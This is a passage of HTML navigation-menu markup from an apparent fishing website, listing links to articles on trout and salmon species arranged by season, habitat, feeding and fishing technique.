		<li id="menu-item-15941" class="et_pb_menu_page_id-8252 menu-item menu-item-type-post_type menu-item-object-post menu-item-15941"><a href="https://bassfishing-gurus.com/aurora-trout-summer-fishing/">Aurora Trout Summer Fishing</a></li>
		<li id="menu-item-15942" class="et_pb_menu_page_id-8254 menu-item menu-item-type-post_type menu-item-object-post menu-item-15942"><a href="https://bassfishing-gurus.com/aurora-trout-winter-fishing/">Aurora Trout Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15943" class="et_pb_menu_page_id-56 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15943"><a href="https://bassfishing-gurus.com/trout/blueback-trout/">Blueback Trout</a>
	<ul class="sub-menu">
		<li id="menu-item-15944" class="et_pb_menu_page_id-8337 menu-item menu-item-type-post_type menu-item-object-post menu-item-15944"><a href="https://bassfishing-gurus.com/blueback-trout-an-introduciton/">Blueback Trout An Introduciton</a></li>
		<li id="menu-item-15945" class="et_pb_menu_page_id-8316 menu-item menu-item-type-post_type menu-item-object-post menu-item-15945"><a href="https://bassfishing-gurus.com/blueback-trout-autumn-fishing/">Blueback Trout Autumn Fishing</a></li>
		<li id="menu-item-15946" class="et_pb_menu_page_id-8318 menu-item menu-item-type-post_type menu-item-object-post menu-item-15946"><a href="https://bassfishing-gurus.com/blueback-trout-deep-water-fishing/">Blueback Trout Deep Water Fishing</a></li>
		<li id="menu-item-15947" class="et_pb_menu_page_id-8320 menu-item menu-item-type-post_type menu-item-object-post menu-item-15947"><a href="https://bassfishing-gurus.com/blueback-trout-distribution/">Blueback Trout Distribution</a></li>
		<li id="menu-item-15948" class="et_pb_menu_page_id-8329 menu-item menu-item-type-post_type menu-item-object-post menu-item-15948"><a href="https://bassfishing-gurus.com/blueback-trout-features-and-size/">Blueback Trout Features and Size</a></li>
		<li id="menu-item-15949" class="et_pb_menu_page_id-8322 menu-item menu-item-type-post_type menu-item-object-post menu-item-15949"><a href="https://bassfishing-gurus.com/blueback-trout-feeding/">Blueback Trout Feeding</a></li>
		<li id="menu-item-15950" class="et_pb_menu_page_id-8324 menu-item menu-item-type-post_type menu-item-object-post menu-item-15950"><a href="https://bassfishing-gurus.com/blueback-trout-habitat/">Blueback Trout Habitat</a></li>
		<li id="menu-item-15951" class="et_pb_menu_page_id-8326 menu-item menu-item-type-post_type menu-item-object-post menu-item-15951"><a href="https://bassfishing-gurus.com/blueback-trout-lake-fishing/">Blueback Trout Lake Fishing</a></li>
		<li id="menu-item-15952" class="et_pb_menu_page_id-8328 menu-item menu-item-type-post_type menu-item-object-post menu-item-15952"><a href="https://bassfishing-gurus.com/blueback-trout-reproduction/">Blueback Trout Reproduction</a></li>
		<li id="menu-item-15953" class="et_pb_menu_page_id-8331 menu-item menu-item-type-post_type menu-item-object-post menu-item-15953"><a href="https://bassfishing-gurus.com/blueback-trout-spring-fishing/">Blueback Trout Spring Fishing</a></li>
		<li id="menu-item-15954" class="et_pb_menu_page_id-8333 menu-item menu-item-type-post_type menu-item-object-post menu-item-15954"><a href="https://bassfishing-gurus.com/blueback-trout-summer-fishing/">Blueback Trout Summer Fishing</a></li>
		<li id="menu-item-15955" class="et_pb_menu_page_id-8335 menu-item menu-item-type-post_type menu-item-object-post menu-item-15955"><a href="https://bassfishing-gurus.com/blueback-trout-winter-fishing/">Blueback Trout Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15956" class="et_pb_menu_page_id-59 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15956"><a href="https://bassfishing-gurus.com/trout/brook-trout/">Brook Trout</a>
	<ul class="sub-menu">
		<li id="menu-item-15957" class="et_pb_menu_page_id-8365 menu-item menu-item-type-post_type menu-item-object-post menu-item-15957"><a href="https://bassfishing-gurus.com/brook-trout-an-introduction/">Brook Trout An Introduction</a></li>
		<li id="menu-item-15958" class="et_pb_menu_page_id-8341 menu-item menu-item-type-post_type menu-item-object-post menu-item-15958"><a href="https://bassfishing-gurus.com/brook-trout-autumn-fishing/">Brook Trout Autumn Fishing</a></li>
		<li id="menu-item-15959" class="et_pb_menu_page_id-8343 menu-item menu-item-type-post_type menu-item-object-post menu-item-15959"><a href="https://bassfishing-gurus.com/brook-trout-deep-water-fishing/">Brook Trout Deep Water Fishing</a></li>
		<li id="menu-item-15960" class="et_pb_menu_page_id-8345 menu-item menu-item-type-post_type menu-item-object-post menu-item-15960"><a href="https://bassfishing-gurus.com/brook-trout-distribution-fishing/">Brook Trout Distribution Fishing</a></li>
		<li id="menu-item-15961" class="et_pb_menu_page_id-8357 menu-item menu-item-type-post_type menu-item-object-post menu-item-15961"><a href="https://bassfishing-gurus.com/brook-trout-features-and-size/">Brook Trout Features and Size</a></li>
		<li id="menu-item-15962" class="et_pb_menu_page_id-8347 menu-item menu-item-type-post_type menu-item-object-post menu-item-15962"><a href="https://bassfishing-gurus.com/brook-trout-feeding-habits/">Brook Trout Feeding Habits</a></li>
		<li id="menu-item-15963" class="et_pb_menu_page_id-8349 menu-item menu-item-type-post_type menu-item-object-post menu-item-15963"><a href="https://bassfishing-gurus.com/brook-trout-habitat/">Brook Trout Habitat</a></li>
		<li id="menu-item-15964" class="et_pb_menu_page_id-8352 menu-item menu-item-type-post_type menu-item-object-post menu-item-15964"><a href="https://bassfishing-gurus.com/brook-trout-lake-fishing/">Brook Trout Lake Fishing</a></li>
		<li id="menu-item-15965" class="et_pb_menu_page_id-8353 menu-item menu-item-type-post_type menu-item-object-post menu-item-15965"><a href="https://bassfishing-gurus.com/brook-trout-reproduction/">Brook Trout Reproduction</a></li>
		<li id="menu-item-15966" class="et_pb_menu_page_id-8355 menu-item menu-item-type-post_type menu-item-object-post menu-item-15966"><a href="https://bassfishing-gurus.com/brook-trout-river-fishing/">Brook Trout River Fishing</a></li>
		<li id="menu-item-15967" class="et_pb_menu_page_id-8359 menu-item menu-item-type-post_type menu-item-object-post menu-item-15967"><a href="https://bassfishing-gurus.com/brook-trout-spring-fishing/">Brook Trout Spring Fishing</a></li>
		<li id="menu-item-15968" class="et_pb_menu_page_id-8361 menu-item menu-item-type-post_type menu-item-object-post menu-item-15968"><a href="https://bassfishing-gurus.com/brook-trout-summer-fishing/">Brook Trout Summer Fishing</a></li>
		<li id="menu-item-15969" class="et_pb_menu_page_id-8364 menu-item menu-item-type-post_type menu-item-object-post menu-item-15969"><a href="https://bassfishing-gurus.com/brook-trout-winter-fishing/">Brook Trout Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15970" class="et_pb_menu_page_id-58 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15970"><a href="https://bassfishing-gurus.com/trout/brown-trout/">Brown Trout</a>
	<ul class="sub-menu">
		<li id="menu-item-15971" class="et_pb_menu_page_id-8393 menu-item menu-item-type-post_type menu-item-object-post menu-item-15971"><a href="https://bassfishing-gurus.com/brown-trout-an-introduciton/">Brown Trout An Introduction</a></li>
		<li id="menu-item-15972" class="et_pb_menu_page_id-8367 menu-item menu-item-type-post_type menu-item-object-post menu-item-15972"><a href="https://bassfishing-gurus.com/brown-trout-autumn-fishing/">Brown Trout Autumn Fishing</a></li>
		<li id="menu-item-15973" class="et_pb_menu_page_id-8369 menu-item menu-item-type-post_type menu-item-object-post menu-item-15973"><a href="https://bassfishing-gurus.com/brown-trout-deep-water-fishing/">Brown Trout Deep Water Fishing</a></li>
		<li id="menu-item-15974" class="et_pb_menu_page_id-8371 menu-item menu-item-type-post_type menu-item-object-post menu-item-15974"><a href="https://bassfishing-gurus.com/brown-trout-distribution/">Brown Trout Distribution</a></li>
		<li id="menu-item-15975" class="et_pb_menu_page_id-8386 menu-item menu-item-type-post_type menu-item-object-post menu-item-15975"><a href="https://bassfishing-gurus.com/brown-trout-features-and-size/">Brown Trout Features and Size</a></li>
		<li id="menu-item-15976" class="et_pb_menu_page_id-8373 menu-item menu-item-type-post_type menu-item-object-post menu-item-15976"><a href="https://bassfishing-gurus.com/brown-trout-feeding/">Brown Trout Feeding</a></li>
		<li id="menu-item-15977" class="et_pb_menu_page_id-8375 menu-item menu-item-type-post_type menu-item-object-post menu-item-15977"><a href="https://bassfishing-gurus.com/brown-trout-habitat/">Brown Trout Habitat</a></li>
		<li id="menu-item-15978" class="et_pb_menu_page_id-8377 menu-item menu-item-type-post_type menu-item-object-post menu-item-15978"><a href="https://bassfishing-gurus.com/brown-trout-lake-fishing/">Brown Trout Lake Fishing</a></li>
		<li id="menu-item-15979" class="et_pb_menu_page_id-8379 menu-item menu-item-type-post_type menu-item-object-post menu-item-15979"><a href="https://bassfishing-gurus.com/brown-trout-night-fishing/">Brown Trout Night Fishing</a></li>
		<li id="menu-item-15980" class="et_pb_menu_page_id-8381 menu-item menu-item-type-post_type menu-item-object-post menu-item-15980"><a href="https://bassfishing-gurus.com/brown-trout-reproduction/">Brown Trout Reproduction</a></li>
		<li id="menu-item-15981" class="et_pb_menu_page_id-8383 menu-item menu-item-type-post_type menu-item-object-post menu-item-15981"><a href="https://bassfishing-gurus.com/brown-trout-river-fishing/">Brown Trout River Fishing</a></li>
		<li id="menu-item-15982" class="et_pb_menu_page_id-8388 menu-item menu-item-type-post_type menu-item-object-post menu-item-15982"><a href="https://bassfishing-gurus.com/brown-trout-spring-fishing/">Brown Trout Spring Fishing</a></li>
		<li id="menu-item-15983" class="et_pb_menu_page_id-8390 menu-item menu-item-type-post_type menu-item-object-post menu-item-15983"><a href="https://bassfishing-gurus.com/brown-trout-summer-fishing/">Brown Trout Summer Fishing</a></li>
		<li id="menu-item-15984" class="et_pb_menu_page_id-8391 menu-item menu-item-type-post_type menu-item-object-post menu-item-15984"><a href="https://bassfishing-gurus.com/brown-trout-winter-fishing/">Brown Trout Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15985" class="et_pb_menu_page_id-57 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15985"><a href="https://bassfishing-gurus.com/trout/bull-trout/">Bull Trout</a>
	<ul class="sub-menu">
		<li id="menu-item-15986" class="et_pb_menu_page_id-8418 menu-item menu-item-type-post_type menu-item-object-post menu-item-15986"><a href="https://bassfishing-gurus.com/bull-trout-an-introduction/">Bull Trout An Introduction</a></li>
		<li id="menu-item-15987" class="et_pb_menu_page_id-8395 menu-item menu-item-type-post_type menu-item-object-post menu-item-15987"><a href="https://bassfishing-gurus.com/bull-trout-autumn-fishing/">Bull Trout Autumn Fishing</a></li>
		<li id="menu-item-15988" class="et_pb_menu_page_id-8398 menu-item menu-item-type-post_type menu-item-object-post menu-item-15988"><a href="https://bassfishing-gurus.com/bull-trout-deep-water-fishing-techniques/">Bull Trout Deep Water Fishing Techniques</a></li>
		<li id="menu-item-15989" class="et_pb_menu_page_id-8399 menu-item menu-item-type-post_type menu-item-object-post menu-item-15989"><a href="https://bassfishing-gurus.com/bull-trout-distribution/">Bull Trout Distribution</a></li>
		<li id="menu-item-15990" class="et_pb_menu_page_id-8411 menu-item menu-item-type-post_type menu-item-object-post menu-item-15990"><a href="https://bassfishing-gurus.com/bull-trout-features-and-size/">Bull Trout Features and Size</a></li>
		<li id="menu-item-15991" class="et_pb_menu_page_id-8401 menu-item menu-item-type-post_type menu-item-object-post menu-item-15991"><a href="https://bassfishing-gurus.com/bull-trout-feeding-habits/">Bull Trout Feeding Habits</a></li>
		<li id="menu-item-15992" class="et_pb_menu_page_id-8403 menu-item menu-item-type-post_type menu-item-object-post menu-item-15992"><a href="https://bassfishing-gurus.com/bull-trout-habitat/">Bull Trout Habitat</a></li>
		<li id="menu-item-15993" class="et_pb_menu_page_id-8408 menu-item menu-item-type-post_type menu-item-object-post menu-item-15993"><a href="https://bassfishing-gurus.com/bull-trout-river-fishing/">Bull Trout River Fishing</a></li>
		<li id="menu-item-15994" class="et_pb_menu_page_id-8413 menu-item menu-item-type-post_type menu-item-object-post menu-item-15994"><a href="https://bassfishing-gurus.com/bull-trout-spring-fishing/">Bull Trout Spring Fishing</a></li>
		<li id="menu-item-15995" class="et_pb_menu_page_id-8415 menu-item menu-item-type-post_type menu-item-object-post menu-item-15995"><a href="https://bassfishing-gurus.com/bull-trout-summer-fishing/">Bull Trout Summer Fishing</a></li>
		<li id="menu-item-15996" class="et_pb_menu_page_id-8416 menu-item menu-item-type-post_type menu-item-object-post menu-item-15996"><a href="https://bassfishing-gurus.com/bull-trout-winter-fishing/">Bull Trout Winter Fishing</a></li>
		<li id="menu-item-15999" class="et_pb_menu_page_id-8537 menu-item menu-item-type-post_type menu-item-object-post menu-item-15999"><a href="https://bassfishing-gurus.com/cutthroat-trout-autumn-fishing/">Cutthroat Trout Autumn Fishing</a></li>
		<li id="menu-item-15998" class="et_pb_menu_page_id-8538 menu-item menu-item-type-post_type menu-item-object-post menu-item-15998"><a href="https://bassfishing-gurus.com/cutthroat-trout-an-introduction/">Cutthroat Trout An Introduction</a></li>
		<li id="menu-item-16000" class="et_pb_menu_page_id-8550 menu-item menu-item-type-post_type menu-item-object-post menu-item-16000"><a href="https://bassfishing-gurus.com/cutthroat-trout-features-and-size/">Cutthroat Trout Features and Size</a></li>
		<li id="menu-item-16001" class="et_pb_menu_page_id-8541 menu-item menu-item-type-post_type menu-item-object-post menu-item-16001"><a href="https://bassfishing-gurus.com/cutthroat-trout-feeding/">Cutthroat Trout Feeding</a></li>
		<li id="menu-item-16002" class="et_pb_menu_page_id-8543 menu-item menu-item-type-post_type menu-item-object-post menu-item-16002"><a href="https://bassfishing-gurus.com/cutthroat-trout-habitat/">Cutthroat Trout Habitat</a></li>
		<li id="menu-item-16003" class="et_pb_menu_page_id-8545 menu-item menu-item-type-post_type menu-item-object-post menu-item-16003"><a href="https://bassfishing-gurus.com/cutthroat-trout-lake-fishing/">Cutthroat Trout Lake Fishing</a></li>
		<li id="menu-item-16004" class="et_pb_menu_page_id-8547 menu-item menu-item-type-post_type menu-item-object-post menu-item-16004"><a href="https://bassfishing-gurus.com/cutthroat-trout-reproduction/">Cutthroat Trout Reproduction</a></li>
		<li id="menu-item-16005" class="et_pb_menu_page_id-8549 menu-item menu-item-type-post_type menu-item-object-post menu-item-16005"><a href="https://bassfishing-gurus.com/cutthroat-trout-river-fishing-techniques/">Cutthroat Trout River Fishing Techniques</a></li>
		<li id="menu-item-16006" class="et_pb_menu_page_id-8553 menu-item menu-item-type-post_type menu-item-object-post menu-item-16006"><a href="https://bassfishing-gurus.com/cutthroat-trout-spring-fishing/">Cutthroat Trout Spring Fishing</a></li>
		<li id="menu-item-16007" class="et_pb_menu_page_id-8555 menu-item menu-item-type-post_type menu-item-object-post menu-item-16007"><a href="https://bassfishing-gurus.com/cutthroat-trout-summer-fishing/">Cutthroat Trout Summer Fishing</a></li>
		<li id="menu-item-16008" class="et_pb_menu_page_id-8557 menu-item menu-item-type-post_type menu-item-object-post menu-item-16008"><a href="https://bassfishing-gurus.com/cutthroat-trout-winter-fishing/">Cutthroat Trout Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15997" class="et_pb_menu_page_id-55 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15997"><a href="https://bassfishing-gurus.com/trout/cutthroat-trout/">Cutthroat Trout</a></li>
	<li id="menu-item-16009" class="et_pb_menu_page_id-54 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16009"><a href="https://bassfishing-gurus.com/trout/dolly-varden/">Dolly Varden</a>
	<ul class="sub-menu">
		<li id="menu-item-16010" class="et_pb_menu_page_id-8585 menu-item menu-item-type-post_type menu-item-object-post menu-item-16010"><a href="https://bassfishing-gurus.com/dolly-varden-an-introduction/">Dolly Varden An Introduction</a></li>
		<li id="menu-item-16011" class="et_pb_menu_page_id-8561 menu-item menu-item-type-post_type menu-item-object-post menu-item-16011"><a href="https://bassfishing-gurus.com/dolly-varden-autumn-fishing/">Dolly Varden Autumn Fishing</a></li>
		<li id="menu-item-16012" class="et_pb_menu_page_id-8562 menu-item menu-item-type-post_type menu-item-object-post menu-item-16012"><a href="https://bassfishing-gurus.com/dolly-varden-deep-water-fishing/">Dolly Varden Deep Water Fishing</a></li>
		<li id="menu-item-16013" class="et_pb_menu_page_id-8565 menu-item menu-item-type-post_type menu-item-object-post menu-item-16013"><a href="https://bassfishing-gurus.com/dolly-varden-distribution/">Dolly Varden Distribution</a></li>
		<li id="menu-item-16014" class="et_pb_menu_page_id-8577 menu-item menu-item-type-post_type menu-item-object-post menu-item-16014"><a href="https://bassfishing-gurus.com/dolly-varden-features-and-size/">Dolly Varden Features and Size</a></li>
		<li id="menu-item-16015" class="et_pb_menu_page_id-8567 menu-item menu-item-type-post_type menu-item-object-post menu-item-16015"><a href="https://bassfishing-gurus.com/dolly-varden-feeding/">Dolly Varden Feeding</a></li>
		<li id="menu-item-16016" class="et_pb_menu_page_id-8569 menu-item menu-item-type-post_type menu-item-object-post menu-item-16016"><a href="https://bassfishing-gurus.com/dolly-varden-habitat/">Dolly Varden Habitat</a></li>
		<li id="menu-item-16017" class="et_pb_menu_page_id-8571 menu-item menu-item-type-post_type menu-item-object-post menu-item-16017"><a href="https://bassfishing-gurus.com/dolly-varden-lake-fishing/">Dolly Varden Lake Fishing</a></li>
		<li id="menu-item-16018" class="et_pb_menu_page_id-8573 menu-item menu-item-type-post_type menu-item-object-post menu-item-16018"><a href="https://bassfishing-gurus.com/dolly-varden-reproduction/">Dolly Varden Reproduction</a></li>
		<li id="menu-item-16019" class="et_pb_menu_page_id-8574 menu-item menu-item-type-post_type menu-item-object-post menu-item-16019"><a href="https://bassfishing-gurus.com/dolly-varden-river-fishing/">Dolly Varden River Fishing</a></li>
		<li id="menu-item-16020" class="et_pb_menu_page_id-8579 menu-item menu-item-type-post_type menu-item-object-post menu-item-16020"><a href="https://bassfishing-gurus.com/dolly-varden-spring-fishing/">Dolly Varden Spring Fishing</a></li>
		<li id="menu-item-16021" class="et_pb_menu_page_id-8581 menu-item menu-item-type-post_type menu-item-object-post menu-item-16021"><a href="https://bassfishing-gurus.com/dolly-varden-summer-fishing/">Dolly Varden Summer Fishing</a></li>
		<li id="menu-item-16022" class="et_pb_menu_page_id-8583 menu-item menu-item-type-post_type menu-item-object-post menu-item-16022"><a href="https://bassfishing-gurus.com/dolly-varden-winter-fishing/">Dolly Varden Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-16023" class="et_pb_menu_page_id-52 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16023"><a href="https://bassfishing-gurus.com/trout/lake-trout/">Lake Trout</a>
	<ul class="sub-menu">
		<li id="menu-item-16024" class="et_pb_menu_page_id-8941 menu-item menu-item-type-post_type menu-item-object-post menu-item-16024"><a href="https://bassfishing-gurus.com/lake-trout-an-introduction/">Lake Trout An Introduction</a></li>
		<li id="menu-item-16025" class="et_pb_menu_page_id-8915 menu-item menu-item-type-post_type menu-item-object-post menu-item-16025"><a href="https://bassfishing-gurus.com/lake-trout-autumn-fishing/">Lake Trout Autumn Fishing</a></li>
		<li id="menu-item-16026" class="et_pb_menu_page_id-8917 menu-item menu-item-type-post_type menu-item-object-post menu-item-16026"><a href="https://bassfishing-gurus.com/lake-trout-deep-water-fishing/">Lake Trout Deep Water Fishing</a></li>
		<li id="menu-item-16027" class="et_pb_menu_page_id-8919 menu-item menu-item-type-post_type menu-item-object-post menu-item-16027"><a href="https://bassfishing-gurus.com/lake-trout-distribution/">Lake Trout Distribution</a></li>
		<li id="menu-item-16028" class="et_pb_menu_page_id-8933 menu-item menu-item-type-post_type menu-item-object-post menu-item-16028"><a href="https://bassfishing-gurus.com/lake-trout-features-and-size/">Lake Trout Features and Size</a></li>
		<li id="menu-item-16029" class="et_pb_menu_page_id-8921 menu-item menu-item-type-post_type menu-item-object-post menu-item-16029"><a href="https://bassfishing-gurus.com/lake-trout-food-preferences/">Lake Trout Food Preferences</a></li>
		<li id="menu-item-16030" class="et_pb_menu_page_id-8923 menu-item menu-item-type-post_type menu-item-object-post menu-item-16030"><a href="https://bassfishing-gurus.com/lake-trout-habitat/">Lake Trout Habitat</a></li>
		<li id="menu-item-16031" class="et_pb_menu_page_id-8926 menu-item menu-item-type-post_type menu-item-object-post menu-item-16031"><a href="https://bassfishing-gurus.com/lake-trout-lake-fishing/">Lake Trout Lake Fishing</a></li>
		<li id="menu-item-16032" class="et_pb_menu_page_id-8928 menu-item menu-item-type-post_type menu-item-object-post menu-item-16032"><a href="https://bassfishing-gurus.com/lake-trout-night-fishing/">Lake Trout Night Fishing</a></li>
		<li id="menu-item-16033" class="et_pb_menu_page_id-8929 menu-item menu-item-type-post_type menu-item-object-post menu-item-16033"><a href="https://bassfishing-gurus.com/lake-trout-reproduction/">Lake Trout Reproduction</a></li>
		<li id="menu-item-16034" class="et_pb_menu_page_id-8931 menu-item menu-item-type-post_type menu-item-object-post menu-item-16034"><a href="https://bassfishing-gurus.com/lake-trout-river-fishing/">Lake Trout River Fishing</a></li>
		<li id="menu-item-16035" class="et_pb_menu_page_id-8935 menu-item menu-item-type-post_type menu-item-object-post menu-item-16035"><a href="https://bassfishing-gurus.com/lake-trout-spring-fishing/">Lake Trout Spring Fishing</a></li>
		<li id="menu-item-16036" class="et_pb_menu_page_id-8938 menu-item menu-item-type-post_type menu-item-object-post menu-item-16036"><a href="https://bassfishing-gurus.com/lake-trout-summer-fishing/">Lake Trout Summer Fishing</a></li>
		<li id="menu-item-16037" class="et_pb_menu_page_id-8940 menu-item menu-item-type-post_type menu-item-object-post menu-item-16037"><a href="https://bassfishing-gurus.com/lake-trout-winter-fishing/">Lake Trout Winter and Ice Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-16039" class="et_pb_menu_page_id-53 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16039"><a href="https://bassfishing-gurus.com/trout/rainbow-trout/">Rainbow Trout</a>
	<ul class="sub-menu">
		<li id="menu-item-16040" class="et_pb_menu_page_id-9098 menu-item menu-item-type-post_type menu-item-object-post menu-item-16040"><a href="https://bassfishing-gurus.com/rainbow-trout-an-introduction/">Rainbow Trout An Introduction</a></li>
		<li id="menu-item-16041" class="et_pb_menu_page_id-9073 menu-item menu-item-type-post_type menu-item-object-post menu-item-16041"><a href="https://bassfishing-gurus.com/rainbow-trout-autumn-fishing/">Rainbow Trout Autumn Fishing</a></li>
		<li id="menu-item-16042" class="et_pb_menu_page_id-9074 menu-item menu-item-type-post_type menu-item-object-post menu-item-16042"><a href="https://bassfishing-gurus.com/rainbow-trout-deep-water-fishing/">Rainbow Trout Deep Water Fishing</a></li>
		<li id="menu-item-16043" class="et_pb_menu_page_id-9076 menu-item menu-item-type-post_type menu-item-object-post menu-item-16043"><a href="https://bassfishing-gurus.com/rainbow-trout-distribution/">Rainbow Trout Distribution</a></li>
		<li id="menu-item-16044" class="et_pb_menu_page_id-9090 menu-item menu-item-type-post_type menu-item-object-post menu-item-16044"><a href="https://bassfishing-gurus.com/rainbow-trout-features-and-size/">Rainbow Trout Features and Size</a></li>
		<li id="menu-item-16045" class="et_pb_menu_page_id-9078 menu-item menu-item-type-post_type menu-item-object-post menu-item-16045"><a href="https://bassfishing-gurus.com/rainbow-trout-feeding-preferences/">Rainbow Trout Feeding Preferences</a></li>
		<li id="menu-item-16046" class="et_pb_menu_page_id-9080 menu-item menu-item-type-post_type menu-item-object-post menu-item-16046"><a href="https://bassfishing-gurus.com/rainbow-trout-habitat/">Rainbow Trout Habitat</a></li>
		<li id="menu-item-16047" class="et_pb_menu_page_id-9082 menu-item menu-item-type-post_type menu-item-object-post menu-item-16047"><a href="https://bassfishing-gurus.com/rainbow-trout-lake-fishing/">Rainbow Trout Lake Fishing</a></li>
		<li id="menu-item-16048" class="et_pb_menu_page_id-9084 menu-item menu-item-type-post_type menu-item-object-post menu-item-16048"><a href="https://bassfishing-gurus.com/rainbow-trout-night-fishing/">Rainbow Trout Night Fishing</a></li>
		<li id="menu-item-16049" class="et_pb_menu_page_id-9086 menu-item menu-item-type-post_type menu-item-object-post menu-item-16049"><a href="https://bassfishing-gurus.com/rainbow-trout-reproduction/">Rainbow Trout Reproduction</a></li>
		<li id="menu-item-16050" class="et_pb_menu_page_id-9088 menu-item menu-item-type-post_type menu-item-object-post menu-item-16050"><a href="https://bassfishing-gurus.com/rainbow-trout-river-fishing/">Rainbow Trout River Fishing</a></li>
		<li id="menu-item-16051" class="et_pb_menu_page_id-9092 menu-item menu-item-type-post_type menu-item-object-post menu-item-16051"><a href="https://bassfishing-gurus.com/rainbow-trout-spring-fishing/">Rainbow Trout Spring Fishing</a></li>
		<li id="menu-item-16052" class="et_pb_menu_page_id-9094 menu-item menu-item-type-post_type menu-item-object-post menu-item-16052"><a href="https://bassfishing-gurus.com/rainbow-trout-summer-fishing/">Rainbow Trout Summer Fishing</a></li>
		<li id="menu-item-16053" class="et_pb_menu_page_id-9096 menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://bassfishing-gurus.com/rainbow-trout-winter-fishing/">Rainbow Trout Winter Fishing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16054" class="et_pb_menu_page_id-60 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16054"><a href="https://bassfishing-gurus.com/salmon/">Salmon</a>
<ul class="sub-menu">
	<li id="menu-item-16055" class="et_pb_menu_page_id-63 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16055"><a href="https://bassfishing-gurus.com/salmon/atlantic-salmon/">Atlantic Salmon</a>
	<ul class="sub-menu">
		<li id="menu-item-16056" class="et_pb_menu_page_id-8233 menu-item menu-item-type-post_type menu-item-object-post menu-item-16056"><a href="https://bassfishing-gurus.com/atlantic-salmon-an-introduction/">Atlantic Salmon – An Introduction</a></li>
		<li id="menu-item-16057" class="et_pb_menu_page_id-8209 menu-item menu-item-type-post_type menu-item-object-post menu-item-16057"><a href="https://bassfishing-gurus.com/atlantic-salmon-autumn-fishing/">Atlantic Salmon Autumn Fishing</a></li>
		<li id="menu-item-16058" class="et_pb_menu_page_id-8211 menu-item menu-item-type-post_type menu-item-object-post menu-item-16058"><a href="https://bassfishing-gurus.com/atlantic-salmon-deep-water-fishing/">Atlantic Salmon Deep Water Fishing</a></li>
		<li id="menu-item-16059" class="et_pb_menu_page_id-8213 menu-item menu-item-type-post_type menu-item-object-post menu-item-16059"><a href="https://bassfishing-gurus.com/atlantic-salmon-distribution/">Atlantic Salmon Distribution</a></li>
		<li id="menu-item-16060" class="et_pb_menu_page_id-8225 menu-item menu-item-type-post_type menu-item-object-post menu-item-16060"><a href="https://bassfishing-gurus.com/atlantic-salmon-features-and-size/">Atlantic Salmon Features and Size</a></li>
		<li id="menu-item-16061" class="et_pb_menu_page_id-8215 menu-item menu-item-type-post_type menu-item-object-post menu-item-16061"><a href="https://bassfishing-gurus.com/atlantic-salmon-feeding-habits/">Atlantic Salmon Feeding Habits</a></li>
		<li id="menu-item-16062" class="et_pb_menu_page_id-8217 menu-item menu-item-type-post_type menu-item-object-post menu-item-16062"><a href="https://bassfishing-gurus.com/atlantic-salmon-habitat/">Atlantic Salmon Habitat</a></li>
		<li id="menu-item-16063" class="et_pb_menu_page_id-8219 menu-item menu-item-type-post_type menu-item-object-post menu-item-16063"><a href="https://bassfishing-gurus.com/atlantic-salmon-lake-fishing/">Atlantic Salmon Lake Fishing</a></li>
		<li id="menu-item-16064" class="et_pb_menu_page_id-8221 menu-item menu-item-type-post_type menu-item-object-post menu-item-16064"><a href="https://bassfishing-gurus.com/atlantic-salmon-reproduction/">Atlantic Salmon Reproduction</a></li>
		<li id="menu-item-16065" class="et_pb_menu_page_id-8223 menu-item menu-item-type-post_type menu-item-object-post menu-item-16065"><a href="https://bassfishing-gurus.com/atlantic-salmon-river-fishing/">Atlantic Salmon River Fishing</a></li>
		<li id="menu-item-16066" class="et_pb_menu_page_id-8227 menu-item menu-item-type-post_type menu-item-object-post menu-item-16066"><a href="https://bassfishing-gurus.com/atlantic-salmon-spring-fishing/">Atlantic Salmon Spring Fishing</a></li>
		<li id="menu-item-16067" class="et_pb_menu_page_id-8229 menu-item menu-item-type-post_type menu-item-object-post menu-item-16067"><a href="https://bassfishing-gurus.com/atlantic-salmon-summer-fishing/">Atlantic Salmon Summer Fishing</a></li>
		<li id="menu-item-16068" class="et_pb_menu_page_id-8231 menu-item menu-item-type-post_type menu-item-object-post menu-item-16068"><a href="https://bassfishing-gurus.com/atlantic-salmon-winter-fishing/">Atlantic Salmon Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-16069" class="et_pb_menu_page_id-61 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://bassfishing-gurus.com/salmon/chinook-salmon/">Chinook Salmon</a>
	<ul class="sub-menu">
		<li id="menu-item-16070" class="et_pb_menu_page_id-8478 menu-item menu-item-type-post_type menu-item-object-post menu-item-16070"><a href="https://bassfishing-gurus.com/chinook-salmon-an-introduction/">Introduction to Chinook (King) Salmon</a></li>
		<li id="menu-item-16071" class="et_pb_menu_page_id-8454 menu-item menu-item-type-post_type menu-item-object-post menu-item-16071"><a href="https://bassfishing-gurus.com/chinook-salmon-autumn-fishing/">Chinook (King) Salmon Autumn Fishing</a></li>
		<li id="menu-item-16072" class="et_pb_menu_page_id-8456 menu-item menu-item-type-post_type menu-item-object-post menu-item-16072"><a href="https://bassfishing-gurus.com/chinook-salmon-deep-water-fishing/">Chinook (King) Salmon Deep Water Fishing</a></li>
		<li id="menu-item-16073" class="et_pb_menu_page_id-8459 menu-item menu-item-type-post_type menu-item-object-post menu-item-16073"><a href="https://bassfishing-gurus.com/chinook-salmon-distribution/">Chinook (King) Salmon Distribution</a></li>
